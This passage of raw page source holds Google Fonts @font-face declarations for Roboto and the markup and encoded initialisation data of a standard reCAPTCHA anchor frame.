  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7xnsS1dNphELJHe04Ww0oQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7xnsS1dNphELJHe04Ww0oQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7xnsS1dNphELJHe04Ww0oQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w79Gw605d8KswovDugfDrkU0e1VbwrTCgBDDgiXCox1pwqHCsijCrUsWw6c/w6fDhQ7CoMKmTMKNwovDncOSw6wMGht3w61nCsKJwqrCrkrCg8KUw6McwrvCnsK6w6/CnTlKwrHDsjxJAcO9KQhHwofDl8Otw5fDhSlTcMOIO8OZw7J1TsONC2RawoUFd8Ofw5Rew6YBw7vCm0Ahw73DosKcw47CkcOhAl8gOMOVGxnDkH3DhAl9wrrCo8KnwqLDniDDhMKFJx3DisK7wqXCqsO6SjHClFHCvEMFwqvDuMKFPsKHVcKvw59RwrfDksOzwq8Fw7/Cs8KPw4LCtSLDsUNUUsO/wrMQOH7CssK7w5fCicObwrzCmVnCpcOPw4bCsi/[base64]/dX4yw7rDrknCqlvDjmjDu8KswrM1woTCpMOpwr1ZaAxTCsOOdFcHwrPCuxF5VwthSMOPScOuwp/DtywtwpHDhAJ6w6rDvMOnwptVwonCjHTCi0DCjMK3QcKFEcOPw7oFwoZrwqXCqsOTe1BVXSPChcK7w7RCw53CnwItw7FCGsKGwrDDusKiAMK1wpHDp8K/w4Mtw7xqNFpxwpEVGSXCl1zDlsOHCF3CgUjDsxNlJcOtwqDDskoPwoHCqcKuP19Ww4PDsMOOXcKhMyHDrDnCjB4HwqNNbAPCkcO1w4Q1bE7DpT/[base64]/ClcK9bsKCwoscw6PDu8ObFy/CsW3Cj0fCjVLCj8OOQsOvfsK/a1/DrsKjw5XCicOcUMK0w7XDtsOdT8KdIsK9OcOCw6ZdVsOOFsOew7DCn8KTwqouwqV/wqEQw5M9w4jDlMKJw67CscKKTgY+JA1yRFJ6wrkGw73DusOmw4/Cmk/[base64]/wpM9wqsBw4JOMzBtMHdUwpM4WUXDlcK/[base64]/DmsOhw7Bkw77CvcKLw6wNwp3Cg8Kkw4tEw7LCgVoNwobCv8Knw5FWw7Ehw44ACMOHWBTCiHXDm8KQw5YvwrvDn8OBYF3ClsKXwp/CqWd+HcK/w5JdwpjCiMO4VMO1ATHCtwTCmizDqTodFcKCURvCm8Oww54+woM8WMKrwpjCkwHDhMKwAW3CiVQEWcKRQ8KWJ1rCrR/CrnDDp2hgYMKxwpDDoyBsQn91ejZ9ekExw4k5LCjDhxbDl8O5w67ChkQkbXrDgTwhBlfCqsOrw7QBZcKBS1wZwr4NXkV9woHDusOjw6TCvw8Jw5pRcTwDw5pBw4DCghxXwotTZ8KowoDCucOvw5k5w696IcOLwrXDmcKYOsO/wovDjH7DhhfCksOFwp/DtC4yKAZjwo/DihXDvMKEESnCrSdVw53DrAfCo3EZw4lSwofDscO9wppewq3CrgjCosOCwq0mSwIwwq4ldsKRw7TCjEDDjlfCtzPCsMOgw5lgwonDh8KcwoDCsiBeY8OPwp/Dr8K0wp0DCGzCtMO3wqI9Z8O/w5TDncOAwrrDpsKWw47CnhnDncKUw5E7w6pvwoESN8O7DsKDwodPcsKBw5jCh8Kww69Oe0AFJQ/[base64]/ChMKgCsOvwohZw7pGPsOzw4pow6oNJRI1wotjw5XCicO0wqttwqrClcOjwp1zw4/DoXXDrMOQw4zDrGI3Z8KOw6XDuF1Gw4ZYR8O5w6JSJ8KuCQ5aw7oAfcOwEQocw5cXw7kzw7NRdWAFEgDDocONdyrCsDkQw43DoMKVw4nDlU7DoWnCgcKiw5gOw5zDpU11WcOpw4cgw5nCnRTDuzLDs8OGw5bCqj7CksK7wr3DoGDDiMOhw67CscKLwr/DrE4iQcKJw58Ew7XDpcOzW3bCjMOgamTDlifDvx4wwpbCvAPDlFbDisKNVGHCtMKAwptEVMKTCy4BIgbDkmI4w6Z/[base64]/Dum/Do1DCs28sw7HDgR9VwpXChAfChsKdw6EmaVImOsO2ehrDm8Oqw5VuIDPDuX1xw6LCl8O+YcKqZg/DuypPw7EywoAIFMOPHcO1w57ClMOFwrt9QQ9BVnDDgx7DqyXCsMK5w7kvUMO8wrbCrjNoH3/DjR3DtcKAwqLCpSkJwrPDhcKHOsOoP1w9w6vCikNQwotEdcOqwojChFjCvsKywr1DHcOSw5XCgSXDhC3DncK7KShCwrwQNVl/R8KZwrgTHD/Dg8OHwoc5w6zDuMKtMU0cwrdjwpzDlMKTahRFeMKVHUxkwr0hwr/Do1MWI8KLw6VJAmFDDnRDPU4kw6g/PsOQMsOxYzDCmcOKVG3DhV3DvcKRZcOVd2IKY8Opw6NGfcOTbALDhMOCAMKsw7Vrwpc8L1LDtsOqbMK/[base64]/DiMKWNhrCiwQmw6Rmw7TDmMO1w7wtwrzCvHUmw6cCw6s9bSPCiMOCB8OOCsOzEsOaOcOrO3NaNyJYRSjDucOmw6bCoiBHwrJhw5vCp8KbL8OiwqfCnHYXwq9wDE3CmDPDrj4Zw4oHFjjDvAwUwoVIw6N3AMKDZ1xZw6ExbsOXNlh5w49rw6nDjWkaw6cMw7tvw5/Cnm1cFzUwOsKyesK3NsK/ZloGRsO7wo7Cr8O9wpwUSsKmMsK5w5nDrcKuAMOaw43Dt1E/AcKwe0EadsKnwoJYTlLDmsO3wrhsbTNqwoFqMsOZwrIGOMKowq/DimoOR3I4w7cXwos/[base64]/w5jCtsOMEcKRw5fCkHnDlsKUSF7Do8O6DR1Dwrp6X8OSSsONf8OPO8KUwqzDhiNDwohCw6YMwqAAw4TCn8KHw4zDuWzDrVHDnU17ZcOgTMOWwppjw4fCmA3Du8O+csOCw4cAdho6w5FqwpYORMKVw6skFyoyw5zCvl4NSMODTn/ChgBswok7dy/Cm8OZScOGw5fCtkQ8w7PCo8KyZyzDgkFbw6wdG8KGVMOaQ1Z0BsK2w7zDosOSPF9+YQ8dwr/[base64]/DncK+XcOaG8Ksw47CsF10MV3CsHs+wodsw4TDusOXBWh3wrjDgHkrw7/DssOTVcOYLsKDVlguw7vDhQvDjgTChnlYYcKYw5ZIdxcdwrJSQAzDvQYqSsOSwonCuRo0w4vChj3DmMOiwpTDtx/DhcKFBsKaw6vChSXDpsOEwrLCsR/CpGVaw40kw51QY2XDucOmw4vDgsOBaMOmJSnCkMO2Zx80w5leGjvDjQfColYRT8OFaEHDjF/CvcKNwpvCn8KXbXEcwrLDs8Kpwq8Ww70rwq3Dhw3CtMKAw7Rgwpo8wrE3wrpaIMKdL2bDgMOGwq3DvsO7GsKCw5/DoHJQacOmfVHDjH5hUcKEJ8Omw51FUGh2wr8RwoXCqcOIa1PDlsOFEsOSDMOcw5rCqSBfHcKzwpJOKWnCthvDvT7Di8K3wq54KD3CsMKMwpjDkDoSXsOEw53CjcK+fFPClsOEwpoXQkpWw6UVw6fDp8O7G8Ozw7/CucKCw7YDw6ttwoErw47Dr8KlZcK7dEbCu8KNQEYBAG/DughPcQHChMKhV8KzwoASw5B5w7RZw5HDr8K9w7Bqw73ChMKPw4l6w4XCr8OCwokNBsONN8OFWcOWMlprEQbCpsOAL8Kmw6vDvcK/w7fCjGUxwoHCk1kKKnHDrW/Dln7ClMOaHj7Cr8KVMS1Hw6PCtsKCwphqFsKkw6AuwoAgwrwxGwRia8KKwpxTwp/[base64]/elRGMcOGSxc1wptyGsOTw4zDucKqw6MawqbDrWpywol+wrFPcTZeP8OuJnHDvGjCssOVw4YDw7U3w48bXnd4BcO/cV7Cs8KrVsKqPF9eHj3DnHkFwrXCi2V1PsKnw6ZZwpVLw5sSwo1HSVxuJcOQSsKjw6g6wqpww4rDq8OgTMKfwq4ddxYrFcKHwqssVTwabkMgwqzDrMKOM8KuOcKaCTLDmH/CiMKbIMOXLxxewqjDlMK0bsOWwqIfC8OFLWDCvsOqw53Cq0fCqj16w6LCisOzw7YkeUpmGMK4GDrCozXCsV0hwrPDjMOUw5bDvFvDvi5fFkFHWcK/wqYjHsKcw6hfwoVjLMKNwojDhMOTw407w6fCsy9jJxPCo8K2w6pzU8Oww4LDu8KNw7HCvSUwwoo5Gis+HFkCw5xvwqFow5pQJ8KrCsOWw63DollnHsOKw4HCisO2OEV3w7LCt0/DtRXDvRnCmsKwegxIYcO1U8Oxw6hww7jDg1zCmsOkw7jCvMORw4sCW1REfcOnVjnCn8OHLiI7w50jwqnDp8O3wq/CusOUwr3CsWonw6fCvcOlwop5wrHDmCR9wr3DqMKww7hSwogIOcKWGsKWw4rDiUZZWC13w4/ChsK6woHCqnbDu1TDmhvCt3/CjkzDj0wjwrMNQBzCrMKIw5/CksKRwpV/QDTCksKZw7PDtEZVL8OWw4DCuh17wr11In8vwoUXF2bDnV0Ww7oUcllzwoXCvkUzwrRlEMK/aALDqHzCm8OIw57Dl8KHbcK0wpQjw6LDp8Kbwq4nDsOzwqHCtsONIcK0Zz/DssOGDSPDh0ltH8KVwp/Ch8OoUsKSdsOYwr/Dnh3Dgz7CtRHChTPDgMKEECxTw5JOwrfCu8Ogf3HDokzCiCYswrnChcKyNMKVwrcAw7xwwqrChMKPdcOQJ1LDjcKRw5PDmQnDvW3DqMKcwolvAMOiEVIeQcKCNcKaLsKEMkgTP8Kow4MPVnnDl8KcZcOOwowOwqEtNGxDw5oYwo3Dq8KxLMKDwoITwqzDtcK/wo/[base64]/DrW18wpHDl0HCgMOrP8OdD1PDnxjDv3zCk8OjK17Dpw4owpZEPkFYC8OZw6t6L8KPw5PCmFXCq13DssO6w77DmTlRw4rDox5XEsOHwpTDim7ChTltw5/DjAIpwpfDgsKEQcOfMcKtw4HCsgNbWRTCu3BlwpY0XT3CrjgowoHCsMO+Sns7wqF/[base64]/DtMOfAsOIw5DCgjXCvykpaMOiCTpLFsOsw4Rkw6MxwqfCtcO5EChPw6jCgHfDi8K8cxxFw5XCszDCq8OgwqDCsXLChAF5Lk3Dn24QAsK0wr3Crx/DssKgNDfCrTtvFkxSdMKBQG/[base64]/CmsOrw588aVpLwrt7wpJlw6zDsBbCtsOiw5A+wrINw7HDlm1GNWrDhAbCqmt8GxAdVcKzwpFqTsOMwpnCksK3DcKmwqvCkMO/FUcIPiXDjMKuw6c9QkLCoxs8PQIVGMORBBvCjMKxw6wRQiFdag/[base64]/DsCvCnsO1w7TCt1psbw3DnTAfX8OSwrJpDDlmTD1PTWhCMWrDoi7ChsK2VjTDjxHDmizCoQHCvD/DgyLCvRrDh8OqBsK1OFfDqMOmTE9JMCVBfRDClWUpSg5QcMKvw5nDvcOHR8OBe8OoGsOWYjwzdCxjw5LCm8KzJR09w4LCo3rCocOiw4bDi07CpEotw5NYwq0iKcKowrvCiF0BwrHDtE/CtMK7LsOIw5QvBcK2SHVVC8K/w6JhwrTDnhnDh8OPw5jDlMK1woE1w7zCtHzDmMKBMcKvw6rCjcOrwprCqGbCuVx+e1zCtjYNw6MXw7vCgCjDm8K8wpDDgDgbE8Kvw7XDlMK3LsOYw7oAw6/DjMKQw6jDisO7w7TDtsOmO0YjGCBYwq4+A8OMFcK6dSJnWDByw53CgcOTwrxew6rDkC1JwrkGwqbDug/CpQtuwqXDhRHCjMKAfSxDU17Cv8KVWMOnwrUnUMKLwq/DuxXCrsKoH8OvNRPDrFAvwrvCui/[base64]/DtcKIBGhDw4nCnRnCj8KCwqQxFhPDoMO3b3jCm8OURUQlScOqaMKnw7cVGHTDt8Khw7bDgWzDs8KoYMKjN8O8OsO0IS8jN8OUwpnDrQ1wwpovCk/DtTnDuizCusOSNQQAw6nDjsODwrzCjsK+wr42wp4ew6siw7hEwo4WwonDk8Kgw7NKwrNlYUXCscKywqE0woZrw5hAEMOAFcOiw6bCscOpw4MgKBPDjsOrw5/Cq1vDhsKEw6zCpMOiwp0ufcOtScK2R8OmRsKgwqQRM8OZMSoDw6nDhC5uw4x+wqbCiDnCiMOAAMOcCArCt8KZw7zDlVRBwpggaRgDw4MwZMKSBMOEw5JEKS1UwqNkZFzCmRY/[base64]/[base64]/DpMOJw4kDHsOVw5nDmcONwp/DlhUdBWjCnsKew6HDlAUbw5DDu8OxwrF0wr7DusKOw6XCnsKMEG0AwpbCkgLDo0ATw7jCosKjwr5sJ8K7w6IPOsKEwr5fbcOew6DDtsKnfsOnRsKlwpLCjBnCvcKRw5N0RcO7EMOsXsOGw4TDvsKPC8OrMBDDqBp/wqJDwqXCvMKkBsOmB8OGCcOXEHk3WhbCrwPChcKcD2pAw6snw57DhUtfDA3CvkRLecOcJ8OKw5bDpMKQwpDCqxLCvFnDlU52w4TCqCvCjsOxwoPDgVnDrsK1woJ4w4hxw6cIw4s3ND7CgxnDo38uw5/CgwJXBcOGwphkwpF9A8KKw6LCicODfsKzwq7CpRDClT3ChA3DlsK7DiQhwqN3SHwaw6PDmXQAEzjCvcKHDcKvGlbCuMOwWcO2FsKWT1rDmhnCocO/[base64]/Dn8KrVXt/woVGwqsJI8Onw7ZoLcKOw4VXScK+wpBCRMKSwoMiW8KvBcOGGMKFRMOQUMKoGgfCgsKew5lXwpfDhjXCqVnCuMKhw5IPY1pyNXvCjMKXwobDnlPDlcKJSMOHQjAsWMOZwq1OH8KkwqAaGsKowoBRDcKFacOnw4kOA8OJBMOkwrXCvn5uw54qek/[base64]/Dn27DrV/CicOMw4RGw7Nnw6nDvxbDnTQLw6l0Y3XDmcOoDQLDhsO2KTPCrcKXScK0d0/Dg8Oxw7/DnlxmHsKnw7vCuVwfw6F3wp7DnQEXw4wdWANJLsOUwoNnwoM8wqwmUEBVw4xtwoJkSDs6E8OvwrfDkUpswppLS0k6VFnDmsK+w7NWbcO+A8OVL8KCeMO4wrLDlD8lw4rDhcOIJ8Kcw7BVJ8O9SkR/D05owqNVwrlGEMK5L1XDjzI6NsOHwp3DisOJw4B5BSLDt8O2THRhAsKKwp3CgMKCw6rDgcOiwovDk8OTw5HDi1ApTcOswpJxUT4Qw67DoFrDuMO/[base64]/Ch8KrLh/[base64]/VzPCs8Opw6w8IsKBacOaQkdSw5Rdw67CgDDDscOCw77DuMKlw4PDiRgDwqvCn2Efwq/DlsKBacKkw5HCu8KcUGrDh8KETcOzAMKSw5FZBcOVaQTDjcOfDyDDr8OZwrTDvsO6GcK8w7DDq2PCmsOJdMKVwrgVLwjDt8O3BsOIwoZ7wrFnw4skSMK7TWd1wpVtwrY3HsKgw5vDuUQEYcK0a3Viwp3DqcKZw4Qxw5dkw7p3wp/CtsKEFMOET8OkwpBRw7rChEbCh8KCNTkiZsOZOcKGAE94XUzCksOkY8O/[base64]/Dt8KbwrzDl14aG8KZwpXDmcOpw6U7DRRWbcKVw6nDhB5Xw4RZw7/CsmFqwr/DgUzCncK+w5/Dv8Oawp/Ci8KpIcOLL8KHVsOfwrxxwqxuwqhaw5bClcO7w6s9eMKlB2TDoHjCtDPCqcKuwr/CjCrCnMKzXWh7dgDDoAHDqsODNMK2bVbCl8KHWF0FXcOOdXbCtsKVEcOHw6dvYn4Rw5nDjMK1wqDDuFRtw5nDhsKWaMKkA8ODAzLCp0Y0bzzCnTbCtQ3DmQUswpxTCcODwoZSI8OeTcKNWcO2wqZbe27DqcKpw51zYMOfwphZwpTCsgp7w5rDoi1AX1ZxNC/CucKRw5B7wqfDiMOTw5F+w4DDn2csw5g9X8KtZ8OQeMKCwpLCmcKrChrCk0wXwpsRwqsXwp88w754McONw7XCkzogPsOyG27DkcKRMWPDm25KQB/[base64]/[base64]/CjyQ7wq/CpcKBAsOxwpB8OsOcUcOKwrIPw6HDvsOEwqnClgbCjwbCsA/DkAzDhsO2SxDCrMKZw5NFOGHDuCLDnkPDtw/[base64]/[base64]/CkgLDhcOiNMOmw7XDuk8pQ8OaNMKmw78VwrfDpyvDlDklwrDDvcKIDMO2QMOkw5dhw7MQesOEAh4jw5VmVBDDncKtw6BVGsKuwrHDnE5xK8OqwrLDnsOOw7vDhVo5VsKXAsKJwqg/Y38Vw4Qbwr3DucK1wr42byTCpSnDicKfw4FfwrBYwoHChhZWCcOZbA4pw6/CklrDhcObwrdRwrTCgMOXPmd9bMOHwp/DmsOmPsO9w5Vrw5s1w7ttKMOOw4nCusOOw4bCtsKzwqkJV8O0aDnCrilpwqY3w6pXIMKHKyIlLS7CrcKbawVVAk9PwqpTwobDvmTCuWwxw7ENHcKOGcOhwpFoEMOaAGtEwoPClMKmK8Ogwp/DjD5cJ8KYwrHCj8K0QXXDvsOoAsKEw4bDlcK4IMO/X8Ocwp/CjVYBw48YwoHDoGBcYcKjSWxAw6LCtiHChcOqfsOzZcOMw47DmcO/TsKtwoPDrMOPwpVBVkEPw4fCssKLw7JtO8OrKsKgw4xxJ8Oow6AMwrnCicOye8KOw7LDtsK5UXXDqlvCpsKFw4TCmMO2YxEhbMOOfcOkwqs/[base64]/Ds8OOwqLCocKRT3DCjVHDrMO+D8OKw57CkiZgw6Q/G8KWRSdzTcOgw7pww7TDrjxsRsK4WQxnw4XDqMO/woLDtMKywoHChsKuw7UzM8K8wop4wqbCg8KhI2sCw7bDhcKEwoDChcK+QsKJw7YUN1Bnw40ewqVKfmdRw70oK8KcwrwqIB/DpSdaQGPCjcKhw7HDh8OKw6B/KF3CkhLCsnnDvMO4ISPCvB/Ct8KCw7sbwrTDjsKkVMKaw68dFwtmwqPDisKBPjZdIMO8UcO9IVbCn8O7w4JBMMOMRSsqw5TDvcOCYcOuwoHCqUPChxgbRA14W0DDm8KpwrHCnnkYWsK8F8O6w67DjMOxcMOvw6YzfcO/[base64]/